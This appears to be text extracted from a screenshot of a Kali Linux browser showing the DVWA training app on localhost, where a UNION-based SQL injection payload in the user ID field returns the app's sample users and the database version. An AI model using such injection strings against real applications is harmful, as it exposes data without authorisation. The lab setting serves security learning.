 1 2 3 4 $_ 4 14:21
about:sessionrestore
Vulnerability: SQL Injectio
404 Not Found
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2C+VERSION()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 11.8.2-MariaDB-1 from Debian
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/